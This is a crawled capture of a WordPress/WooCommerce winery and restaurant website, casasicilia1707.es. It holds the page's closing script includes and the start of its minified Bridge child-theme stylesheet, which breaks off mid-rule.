<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6748690d30b04121d069c93d001040a0","fragment_name":"wc_fragments_6748690d30b04121d069c93d001040a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/casasicilia1707.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/qode-like.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/plugins.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default_dynamic.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/custom_js.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/comment-reply.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api/js/recaptcha_ajax.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/woocommerce.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.6.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/wp-embed.min.js?ver=5.2.1'></script>

</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1
body_size: 6733
content:
/*!

Theme Name: Bridge Child

Theme URI: http://demo.qodeinteractive.com/bridge/

Description: A child theme of Bridge Theme

Author: Qode Interactive

Author URI: http://www.qodethemes.com/

Version: 1.0.0

Template: bridge

*/.col-2,.col-3,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{float:left}.clear,.clearfix:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after{clear:both}.hide{display:none}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.inline-block{display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1}.col-2,.col-3,.menu li a{display:block;box-sizing:border-box}.big{font-size:1.5em}.clean-list,.menu{list-style:none!important;margin:0!important;padding:0!important}.center-absolute,header.page_header.fixed_hiding .q_logo_hidden img{transform:translate(-50%,-50%);position:absolute;left:50%;top:50%}.box-shadow-none{box-shadow:none!important}.border-radius-none{border-radius:0!important}.text-shadow-none{text-shadow:none!important;filter:dropshadow( color=#FFF, offx=0, offy=0)}.col-2.first,.col-2:first-child,.col-3.first,.col-3:first-child{margin-left:0}.col-2{width:47%;margin-left:5%}.col-3{width:30%;margin-left:4%}.img-responsive{max-width:100%;height:auto}@font-face{font-family:montserratregular;src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot);src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.woff) format('woff'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.ttf) format('truetype');src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.svg#montserratregular) format('svg'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:montserratbold;src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot);src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.woff) format('woff'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.ttf) format('truetype');src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.svg#montserratbold) format('svg'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:iconosregular;src:url(fonts/icons/icons-webfont.eot);src:url(fonts/icons/icons-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/icons/icons-webfont.woff2) format('woff2'),url(fonts/icons/icons-webfont.woff) format('woff'),url(fonts/icons/icons-webfont.ttf) format('truetype'),url(fonts/icons/icons-webfont.svg#iconosregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Mono Social Icons Font';src:url(fonts/monosocial/monosocialiconsfont-1.10.eot);src:url(fonts/monosocial/monosocialiconsfont-1.10.eot?#iefix) format('embedded-opentype'),url(fonts/monosocial/monosocialiconsfont-1.10.woff) format('woff'),url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype'),url(fonts/monosocial/monosocialiconsfont-1.10.svg#MonoSocialIconsFont) format('svg');src:url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:FontAwesome;src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.woff?v=4.2.0) format('woff'),url(fonts/FontAwesome/fonts/fontawesome-webfont.ttf?v=4.2.0) format('truetype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}label.error{font-size:.8em;color:#F66}.isloading-overlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#30000, endColorstr=#30000 );background-color:rgba(0,0,0,.2);z-index:9999}.isloading-overlay.fixed{position:fixed;left:0;top:0;right:0;bottom:0;height:100%!important;height:100vh!important}.isloading-overlay.absolute{position:absolute}.isloading-wrapper{animation:spin 2s linear 0s infinite;animation-fill-mode:backwards;position:absolute;left:-100%;top:-100%;right:-100%;bottom:-100%;width:74px;height:74px;margin:auto;padding:0;background-color:transparent;background-image:url(images/loader.png);background-repeat:no-repeat;background-position:center center}.mfp-bg,.mfp-wrap{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0;transition:all .6s linear;bottom:0}.mfp-bg.mfp-ready,.mfp-wrap.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 100 );filter:alpha( opacity=100 );opacity:1}.mfp-bg.mfp-removing,.mfp-wrap.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-bg.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 60 );filter:alpha( opacity=60 );opacity:.6}.mfp-bg.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-close,.mfp-container{cursor:default!important}.mfp-close{width:50px!important;height:50px!important;border-color:transparent!important;font-size:1.6em!important;text-align:center!important;line-height:.8em!important;cursor:pointer}.mfp-popup{position:relative;background:#fff;padding:30px;width:auto;max-width:500px;margin:20px auto}.q_accordion_holder .accordion_content,.q_accordion_holder .title-holder .tab-title{padding:0!important}.icheckbox_minimal+label{display:inline-block!important;margin-left:10px}.ls-wp-container{margin:0 auto}.ls-wp-container .ls-slide{font-family:montserratregular}.q_accordion_holder .title-holder{background-color:#f4f4f4;text-align:center}.q_accordion_holder .title-holder .accordion_mark{display:none!important}.q_accordion_holder .title-holder:after,.q_accordion_holder .title-holder:before{display:block;position:absolute;top:50%;content:'\f078';color:#AD9263;background-color:silver;font-family:FontAwesome}.q_accordion_holder .title-holder:before{left:16px}.q_accordion_holder .title-holder:after{right:16px}.q_accordion_holder .title-holder.ui-state-active:after,.q_accordion_holder .title-holder.ui-state-active:before{content:'\f077'}.q_accordion_holder .accordion_content .accordion_content_inner{padding:30px!important}.ui-datepicker{box-shadow:6px 6px 18px -11px #000;border-radius:30px;transform:translate(-50%,-50%);overflow:hidden;display:none;position:fixed!important;left:50%!important;top:50%!important;z-index:999999!important;width:90%;max-width:800px;padding:6px;background-color:#fff}.ui-datepicker .ui-datepicker-header{padding:20px 40px;text-align:center}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{overflow:hidden;display:block;width:40px;height:40px;line-height:40px;cursor:pointer}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{display:inline-block;width:40px;height:40px;font-family:iconosregular;font-size:3em;line-height:40px;vertical-align:middle}.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{opacity:0;cursor:default}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{content:'a'}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{float:right}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before{content:'b'}.ui-datepicker .ui-datepicker-header .ui-datepicker-title{display:inline-block;height:40px;font-size:1.8em;line-height:40px}.ui-datepicker table.ui-datepicker-calendar{width:100%}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:first-child{border-radius:0 0 0 30px}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:last-child{border-radius:0 0 30px}.ui-datepicker table.ui-datepicker-calendar th{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#1ad0c1a6, endColorstr=#1ad0c1a6 );background-color:rgba(208,193,166,.1);font-family:montserratbold}.ui-datepicker table.ui-datepicker-calendar td{width:14.2%!important;height:40px;padding:10px;font-size:1.3em;vertical-align:top}.ui-datepicker table.ui-datepicker-calendar td.ui-state-disabled{opacity:.5}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#14ad9263, endColorstr=#14ad9263 );background-color:rgba(173,146,99,.08);border-radius:100px}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a{color:#6f5c3b;font-size:1.5em}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-other-month{background-color:transparent}.ui-datepicker table.ui-datepicker-calendar td a{display:block;width:100%;height:100%;color:#6f5c3b;text-decoration:none}.simpleoverlay-container .simpleoverlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#80000000, endColorstr=#80000000 );background-color:rgba(0,0,0,.5);display:none;position:fixed;left:0;top:0;right:0;bottom:0;z-index:9999}.simpleoverlay-container.simpleoverlay-show .simpleoverlay{display:block}.select2-container .select2-choice{padding-right:15px!important;padding-left:15px!important}.select2-container .select2-arrow:after{color:#7a7a7a!important;font-size:1.2em!important}.select2-container.select2-dropdown-open .select2-choice{border-color:#d0c1a6!important;background-color:#f7f4ef!important}.select2-drop{border:none!important;color:#fff;background-color:#AD9263}.select2-drop .select2-search{position:relative;margin:0!important;padding:6px 10px 4px!important}.select2-drop .select2-search:after{position:absolute;right:14px;top:7px;width:40px;color:#AD9263;content:'\f002';font-family:FontAwesome;font-size:1.2em;line-height:32px;text-align:center}.select2-drop .select2-search input{border-radius:100px;margin:0!important;padding:0 45px 0 15px!important;background-color:#fff!important;background-image:none;line-height:32px!important}.select2-drop .select2-results{padding:0!important;background-color:transparent}.select2-drop .select2-results li{transition:background-color .3s linear;margin:0!important;line-height:40px}.select2-drop .select2-results li.select2-highlighted{color:#fff!important;background-color:#6f5c3b}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}.hx,h1,h1 a,h1 span,h2,h2 a,h2 span,h3,h3 a,h3 span,h4,h4 a,h4 span,h5,h5 a,h5 span,h6,h6 a,h6 span{font-family:montserratregular;letter-spacing:0;text-transform:uppercase}.content p a,a{color:#AD9263;text-decoration:underline}address{margin-bottom:40px;font-style:initial}ol{list-style-type:lower-alpha}.table{display:table}.cell{display:table-cell}form.grantbattler-guided-visit-form .field-wrapper label,form.grantbattler-guided-visit-form .field-wrapper option[value=""],form.grantbattler-restaurant-booking-form .field-wrapper label,form.grantbattler-restaurant-booking-form .field-wrapper option[value=""]{display:none}strong{font-family:montserratbold}.gb_button{border-radius:100px;padding:14px 30px;color:#fff;background-color:#AD9263;text-decoration:none;text-transform:uppercase}.gb_button:hover{background-color:#7a7a7a}a.gb_button{color:#fff!important;text-decoration:none!important}.qbutton{font-family:montserratregular}form input:not( [type=checkbox] ):focus,form input:not( [type=radio] ):focus,form textarea:focus{border-color:#d0c1a6!important;background-color:#f7f4ef!important}form.grantbattler-guided-visit-form .fields-wrapper,form.grantbattler-restaurant-booking-form .fields-wrapper{margin-bottom:20px}form.grantbattler-guided-visit-form .field-wrapper input,form.grantbattler-guided-visit-form .field-wrapper select,form.grantbattler-restaurant-booking-form .field-wrapper input,form.grantbattler-restaurant-booking-form .field-wrapper select{height:47px;margin-top:0;margin-bottom:20px;padding:0 15px;color:#100f0f!important;line-height:47px!important}form.grantbattler-guided-visit-form .field-wrapper option,form.grantbattler-restaurant-booking-form .field-wrapper option{padding:10px 15px}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ){float:left;width:48%}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ):nth-child( 2n ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ):nth-child( 2n ){float:right}@media screen and (max-width:600px){form.grantbattler-guided-visit-form .field-wrapper,form.grantbattler-restaurant-booking-form .field-wrapper{float:none!important;Width:100%!important}}#responsive-form{max-width:1100px;margin:0 auto;width:100%}.form-row{width:100%}.column-full,.column-half{float:left;position:relative;padding:.65rem;width:100%;box-sizing:border-box}.clearfix:after{content:"";display:table}@media only screen and (min-width:48em){.column-half{width:50%}}::-webkit-input-placeholder{color:#100f0f!important}:focus::-webkit-input-placeholder{opacity:.2}:-moz-placeholder{color:#100f0f!important}:focus:-moz-placeholder{opacity:.2}::-moz-placeholder{color:#100f0f!important}:focus::-moz-placeholder{opacity:.2}:-ms-input-placeholder{color:#100f0f!important}:focus:-ms-input-placeholder{opacity:.2}.form-message{position:relative;margin-top:20px;margin-bottom:20px;padding:36px 20%;background-color:#f8f7f7}.form-message:before{transform:translate(0,-50%);border-radius:100px;position:absolute;left:10%;top:0;width:60px;height:60px;color:#38CC9A;background-color:#fff;font-family:FontAwesome;font-size:2.5em;content:'\f00c';line-height:60px;text-align:center}.form-message.error:before{color:#F66;content:'\f00d'}body{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-ms-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-smoothing:antialiased}body.logged-in header.page_header{top:32px}header.page_header.fixed_hiding .q_logo{max-height:140px}header.page_header.fixed_hiding .q_logo a{width:140px;height:140px!important;max-height:140px!important}header.page_header.fixed_hiding .q_logo a img{transition:none!important;max-width:100%;max-height:100%}header.page_header.fixed_hiding .q_logo.constrained a{height:90px!important;max-height:90px!important}header.page_header.fixed_hiding .q_logo_hidden img{max-width:100%!important;height:auto!important}header.page_header.fixed_hiding .holeder_for_hidden_menu{border-top:1px solid #E5E5E5}header.page_header.centered_logo .q_logo img{left:50%}header.page_header.scrolled .header_inner_left{margin:0}header.page_header .holeder_for_hidden_menu{max-height:60px}header.page_header .holeder_for_hidden_menu .header_inner_right{top:-17px}header.page_header nav.main_menu.right{vertical-align:top}header.page_header nav.main_menu ul li a{line-height:60px}header.page_header nav.main_menu ul li a span:not( .plus ){font-family:montserratregular;letter-spacing:0}header.page_header .header_inner_right .shopping_cart_dropdown .total .amount{color:#000}@media screen and (max-width:1200px){header.page_header{position:relative}body.logged-in header.page_header{top:0}header.page_header.fixed_hiding .container_inner{width:100%}header.page_header.fixed_hiding .logo_wrapper{width:100%;left:0}header.page_header.fixed_hiding .q_logo a{left:0;display:block;width:auto;height:90px!important}header.page_header.fixed_hiding .q_logo img.dark,header.page_header.fixed_hiding .q_logo img.gbf-logo,header.page_header.fixed_hiding .q_logo img.light,header.page_header.fixed_hiding .q_logo img.normal{display:none!important}header.page_header.fixed_hiding .q_logo img.sticky{transform:translate(-50%,-50%);max-width:100%!important;height:auto!important;display:block!important;top:50%;opacity:1;width:100%}header.page_header.fixed_hiding .header_inner_left{margin:0}header.page_header.fixed_hiding .header_inner_left .header-left-from-logo-widget,header.page_header.fixed_hiding .header_inner_left .header-right-from-logo-widget{display:none}header.page_header.fixed_hiding .header_inner_left .mobile_menu_button{display:table;position:relative;z-index:200}header.page_header.fixed_hiding .holeder_for_hidden_menu{display:none;height:0}header.page_header.fixed_hiding .mobile_menu{display:block}}.content{min-height:600px!important;padding-bottom:20px}.content .title_holder .title_subtitle_holder{top:20px}.content .title_holder .title_subtitle_holder h1{font-size:1.5em}.content .section.presentation h3{margin:12px 0;color:#AD9263;text-transform:none}.content .section.special .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special .section{box-sizing:border-box;padding:30px}.content .section.special-noimage>.full_section_inner>.wpb_column>.wpb_wrapper{box-sizing:border-box;height:100%;padding:30px;background-color:#f4f4f4}.content .section.special-hor .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special-hor .image{position:absolute;left:0;height:100%}.content .section.special-hor .image *{height:100%}.content .section.special-hor .image .image-viewport{-khtml-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat}.content .section.special-hor .text{box-sizing:border-box;float:right;padding:30px}.content .section.special-hor .text .visiting-hours{position:relative;padding-left:30px}.content .section.special-hor .text .visiting-hours:before{position:absolute;left:0;top:-3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:2em}.content .section.special-hor .text .visiting-hours h3{color:#AD9263}.content .section.special-hor .text .visiting-hours p{color:#000;font-size:1.1em}.content .section.visit .info{margin-top:-10px}.content .section.visit .info p{margin-bottom:0}.content .section.visit .info p strong{font-weight:700;text-transform:uppercase}.content .section.visit .info p strong.note{color:#AD9263}.content .section.visit .section.reserve{margin-top:20px}.content .section.visit .section.reserve .wpb_column.price .price{padding:14px;color:#AD9263;background-color:#f4f4f4;font-weight:700;text-transform:uppercase}.content .section.visit .section.reserve .wpb_column.price .note{margin-top:-20px;color:#000;font-size:.9em}.content .section.visit .section.reserve .wpb_column.reserve{text-align:right}.content .main-title h2{margin:30px 0;font-size:2em;text-align:center}.content .columns-item{margin-bottom:20px}.content ol,.content p,.content p:last-child{margin-bottom:30px}.content .two-columns>.wpb_wrapper{column-count:2;column-gap:40px;column-rule:none;text-align:justify}.content .content_block .image.our-store .to-background .vc_single_image-wrapper{width:100%}.content ol{padding:0 5%}.content ol li{padding-left:8px}.content li{margin-bottom:10px}@media screen and (max-width:1200px){.content .title{height:auto!important;padding:0!important}.content .title .title_holder{height:auto!important;padding-top:0!important}.content .title .title_holder .title_subtitle_holder{top:0}}@media screen and (max-width:800px){.content .section.special-hor .image,.content .section.special-hor .text{float:none;width:100%}.content .section.special-hor .image{position:static;height:300px}.content .section.special-hor .text{padding:50px}.content .two-columns>.wpb_wrapper{column-count:1;column-gap:40px;column-rule:none;text-align:left}}footer .footer_inner .three_columns .column2{text-align:center}footer .footer_inner .three_columns .column3 a{margin:0 6px}@media screen and (max-width:1200px){footer .footer_inner .footer_top{padding-bottom:10px}footer .footer_inner .container_inner{padding-top:0}footer .footer_inner .three_columns .column1,footer .footer_inner .three_columns .column2,footer .footer_inner .three_columns .column3{float:none;width:100%;text-align:center}footer .footer_inner .three_columns .column1 .column_inner,footer .footer_inner .three_columns .column2 .column_inner,footer .footer_inner .three_columns .column3 .column_inner{padding:0}footer .footer_inner .three_columns .column1 .column_inner .widget,footer .footer_inner .three_columns .column2 .column_inner .widget,footer .footer_inner .three_columns .column3 .column_inner .widget{margin:0}footer .footer_inner .three_columns .column1{position:absolute;left:0;bottom:10px}footer .footer_inner .three_columns .column2{padding:80px 0}footer .footer_inner .three_columns .column3{position:absolute;left:0;top:0}footer .footer_inner .three_columns .column3 .textwidget{text-align:center}footer .footer_inner .three_columns .column3 .textwidget a{margin:0 6px!important}}.rev-link{color:#fff;text-decoration:none;padding:20px 70px;display:block;font-weight:700;border:2px solid #fff;transition:.2s ease-out}.rev-link:hover{background-color:#fff;color:#000}.custom-html-widget{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}.reserva-btn{background-color:#ad9263;width:100%;max-width:250px;text-align:left;padding:10px 12px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;border-radius:2px}.reserva-btn h3{color:#fff;text-transform:none;font-size:14px;line-height:2}.reserva-btn a{color:#000;font-size:12px;font-weight:600;text-transform:uppercase;text-decoration:none;background-color:#fff;padding:1px 10px;box-shadow:0 1px 1px #4c4c4c}.reserva-event{padding:12px 24px 12px 12px;max-width:250px;position:relative}.reserva-event span{border-right:solid 1px #e2e2e2;display:block;padding-right:12px}body.page.home .content .title_outer,body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_custom_date{display:none}.reserva-event span h3{font-size:14px;text-transform:none}.reserva-event span a{color:#AD9263;text-decoration:underline;position:relative;padding-right:20px}.reserva-event span a:hover,body.page.nuestros-vinos .content h3 a,body.page.restaurante .content .wpb_column.reservations address a{text-decoration:none}.reserva-event span a::after,.reserva-event::after{position:absolute;right:0;content:''}.reserva-event span a::after{top:0;width:15px;height:15px;background-image:url(images/arrow-right-icon.png)}.reserva-event span a:hover{color:#000;background-color:#ececec;padding:5px 20px 5px 5px}.reserva-event span a:hover::after{top:5px}.reserva-event::after{top:15px;background-image:url(images/event-icon.png);width:16px;height:34px}body.single-portfolio_page .content .portfolio_single .column1{width:50%}body.single-portfolio_page .content .portfolio_single .column2{box-sizing:border-box;transition:top .5s ease-out;overflow:auto;position:relative;top:20px;width:50%;padding:30px}body.page.home .content #section_bodega .wrapper .half-left .vc_column-inner,body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-right:0}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail{margin-top:0!important}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail p{margin-bottom:20px;line-height:1.4em}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content{color:#AD9263;font-family:montserratregular}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content p{font-size:1.3em}@media screen and (max-width:800px){body.single-portfolio_page .content .portfolio_single .column1,body.single-portfolio_page .content .portfolio_single .column2{float:none;width:100%}}body.post-type-archive-product .content .add-to-cart-button{color:#000!important}body.post-type-archive-product .content .add-to-cart-button:hover{color:#fff!important}.narrow-content,body.page.aviso-legal .content .container_inner,body.page.reservas .content .container_inner,body.page.terminos-y-condiciones .content .container_inner{max-width:800px}.narrow-content h3,body.page.aviso-legal .content .container_inner h3,body.page.reservas .content .container_inner h3,body.page.terminos-y-condiciones .content .container_inner h3{margin-bottom:10px}.narrow-content h3:not( :first-child ),body.page.aviso-legal .content .container_inner h3:not( :first-child ),body.page.reservas .content .container_inner h3:not( :first-child ),body.page.terminos-y-condiciones .content .container_inner h3:not( :first-child ){margin-top:80px}body.page.home .content{margin-top:241px}body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-position:center top!important;background-size:1096px 520px!important}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:130px}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:135px}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:right}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info p{color:#000}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-70px}body.page.home .content #section_bodega .wrapper .full_section_inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;align-items:flex-end}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:0}body.page.home .content #section_bodega #bodega-front{min-height:250px}body.page.home .content #section_bodega #bodega-front .box-info-wrap{position:absolute;bottom:-150px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{position:absolute;bottom:-45px;right:40px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper{position:relative;max-width:305px;margin:0 auto;background-color:#5b393a}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info{max-width:205px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info p{color:#fff}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-80px}body.page.home .content #section_tienda{background-position:center top!important;margin-top:170px}body.page.home .content #section_tienda .wrapper{position:relative;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{float:left;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info{max-width:245px}body.page.home .content #section_tienda .wrapper .box-info h2{max-width:200px}body.page.home .content #section_tienda .wrapper .box-info p{color:#000}body.page.home .content #section_tienda .wrapper .half-right{position:relative}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:375px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{position:absolute;bottom:-70px;right:0}body.page.home .content #section_tienda .wrapper .img-central{position:absolute;max-width:320px;top:-100px;left:45%;transform:translateX(-45%)}body.page.home .content #section_tienda .wrapper .img-central .vc_column-inner{padding:0}body.page.home .content #section_tienda #productos-row{padding:20px 0}body.page.home .content #section_tienda #productos-row .product-col .wpb_single_image{text-align:center}body.page.home .content #section_tienda #productos-row .product-col .product-info{padding:15px 0}body.page.home .content #section_tienda #productos-row .product-col .product-info h4{font-size:13px}body.page.home .content #section_tienda #productos-row .product-col .product-info p{color:#000;font-weight:500;line-height:1}body.page.home .content #section_tienda #productos-row .product-col::after{content:'';width:1px;position:absolute;height:130px;background-color:#c8c8c8;top:15%;right:0;display:block}body.page.home .content #section_tienda #productos-row .product-col:last-child{border-right:none}body.page.home .content #section_tienda #productos-row .product-col:last-child::after{content:'';display:none}body.page.home .content #section_actualidad .header{padding:35px 0}body.page.home .content #section_actualidad .header h2{position:relative;font-weight:700;font-size:25px;color:#000}body.page.home .content #section_actualidad .header h2::after{content:'';bottom:-10px;left:0;right:0;margin:0 auto;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{background-color:#fff;padding:50px}body.page.home .content .home_cta_section .wrapper .box-info{max-width:305px;width:100%}body.page.home .content .home_cta_section .wrapper .box-info h2{position:relative;font-family:Montserrat;font-size:40px;font-weight:700;line-height:40px;margin-bottom:18px;padding-bottom:30px}body.page.home .content .home_cta_section .wrapper .box-info h2:after{content:'';bottom:0;left:0;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info p{font-family:Raleway;font-size:12px;font-weight:500;line-height:16px;margin-bottom:0}body.page.home .content .home_cta_section .wrapper .home_quick_link{padding:20px 0}body.page.home .content .home_cta_section .wrapper .home_quick_link 